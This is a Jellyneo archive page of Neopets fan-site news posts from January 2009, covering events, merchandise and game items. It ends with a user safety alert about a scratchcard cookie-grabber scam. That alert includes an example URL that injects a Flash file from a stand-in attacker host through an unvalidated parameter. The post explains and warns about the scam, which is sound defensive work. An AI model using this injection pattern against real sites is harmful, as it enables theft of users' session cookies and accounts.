Your jnAccount:
Login
or
Register
| New to Jellyneo?
Click here!
News Archives
This page shows the available archives of our Neopets news. To start browsing, select a month below.
« Return to month listing

HAPPY NEW YEARS!
Posted by Nynex
Posted on January 1, 2009, 12:00 am NST
Better Late Than Never:
We have a spiffy new New Year's main site theme that has just gone live! You can enable it by visiting
Site Prefs
and clicking the "New Year!" theme, or it'll be default until the 7th! :)
Happy 2009! Here is a list of notable events that have occurred within the past year. Neopian Events:
Daily Dare
Neopian Pound Returns
The Return of Dr. Sloth
Altador Cup 3
Key Quest
Petpet Park mini-plot
Games Master Challenge
Jellyneo Events:
Altador Cup 3 Staff Competition
50 million hits & new layout
Jellyneo turns 4!
JN Staff Hunt
Editorial 50: Version Podcast
Jellyneo Holiday Greeting
If you miss the Advent Calendar as much as I do already, then you may be glad to know that you can collect your
monthly freebies
today! We hope you have a wonderful and safe New Years!
Neopets Site Announcement:
Neopets will no longer have updates to the following Languages: Japanese, Korean and Italian. This means that they will no longer have translations of the New Features and new site updates and games. The cut-back may be due to the smaller group of users coming from these areas. If you would like to discuss this matter, you can join the
forums
and give your opinion.
New Features: Translated by Google
At the end of 2008, the Italian/Japanese/Korean version of Neopets will not be updated. The good news is that however the site and your favorite activities will remain available.

If you can not do without the new content and speak another language, the Neopets site will be updated again in: Chinese, English, French, Dutch, Portuguese, Spanish and German. To go to one of these languages just use the drop-down menu "Select the language" that you can find on any page of the site.

Good Merchandise News!
Posted by Dave
Posted on January 3, 2009, 10:06 am NST
Well, we think it's good news. Claire's is running a special promotion for a limited time... all Neopet plushies are only $5 + your state sales tax! This is a great time to buy if you're looking to get those fab series 6 robot plushies. (I got them for Christmas... and they're pretty awesome plushies.) Click the logo below to find a Claire's near you! Thanks goes to Amanda for sending in this news!



The only bad news about this is that... they might be eliminating Neopet plushies from their stores. But, you can't argue with the discounts! :P

Aisha Day Roundup
Posted by Nynex
Posted on January 5, 2009, 1:01 pm NST
Header: Clothes: Colours: Chocolate | Strawberry

Caption: Plushies:



Brown | Electric

Icon:



Gnorbu Day Goodies
Posted by Nynex
Posted on January 6, 2009, 5:52 pm NST
Header: Colours: Electric | Pink

Clothes: Fun Images:
Neogreeting:


Freaked Korbat Avatar - Update
Posted by Nynex
Posted on January 6, 2009, 6:16 pm NST
Our friends over at
Avatarlog
have news that the Freaked Korbat Avatar has been reactivated. It is now obtainable again by being on the top 50 scores list in
Korbats Lab
when high scores trophies are awarded.
Something Has Happened!
You are now eligible to use 'Freaked Korbat' as an avatar on the NeoBoards!

Caption #973
Posted by Nynex
Posted on January 7, 2009, 4:43 pm NST
Think you can sculpt a clever caption? Key Quest Series 7 Tokens
Posted by Nynex
Posted on January 7, 2009, 5:33 pm NST
The
Key Quest
Series 7 Tokens have been found. This set, when completed, will reward you with the Cool Negg Token. You can find out more about the Tokens by visiting our
Key Quest Token Guide
. (click on each token to view a larger preview).


















Make sure to check out our
Guide to Key Quest
for tips on mini-games and power-ups!

New Shopkeepers
Posted by Nynex
Posted on January 8, 2009, 1:27 pm NST
Some late Gnorbu and Aisha shopkeepers. 'About Us' Page Returns
Posted by Nynex
Posted on January 8, 2009, 2:17 pm NST
The Neopets
About Us
page has returned. For those of you who are working to obtain the number six avatar, you will need to gain enough NP for the cost of Asparagus noted on the newly updated about us page.

mwhahahahaha!

jnSafety Team Alert: Potential Scratchcard Cookie Grabber!
Posted by Dave
Posted on January 8, 2009, 8:42 pm NST
We have a brand new scam that is taking the Neoboards by storm! This one, I have to say, is pretty brilliant with respects to what is being exploited... Basically, some scammers are changing their petpages to show a picture of the
Pant Devil
with a message saying something along the lines of "The Pant Devil has stolen this page! Click here to reclaim it!" The link goes to a Desert Scratchcard, waiting to be scratched by you. The only thing is, the scammers have potentially included some malicious coding in that URL, rendering them able to steal your Neopets account password and gain access to your account.
In short,
DO NOT click on any links on petpages, shops, userlookups, guilds, or Neoboards that lead to a scratchcard.
One, you should not be viewing them in that fashion, and two, your account may be stolen! Also be warned that not all links will necessarily include the Pant Devil set up mentioned above. Just be wary of clicking any "long links" for now. ;)
If You Clicked:
If you clicked a scratchcard link, change your password
immediately
. You must change it
right now
. Also, apply a
PIN Number
to all areas where you have significant NP invested. Even if you didn't click the link, this is a great precaution. You can only be affected by this scam if you click the scratchcard link... so don't!
For the techies out there, The Neopets Team has failed to secure one of the GET variables that the flash scratchcards are using. So, the scammers are able to include their own malicious flash file as a "background image" in the scratchcard that doubles as a cookie grabber. Example:
images.neopets.com/flashfile.swf?background=http://scamsite.com/badcode.swf
Sheer genius, really. Neopets basically has to update their scratchcard coding to include some sort of validation to make sure any flash files being included are strictly from the images.neopets.com or swf.neopets.com servers. Hopefully this does not call for an extended downtime of scratchcards like last time!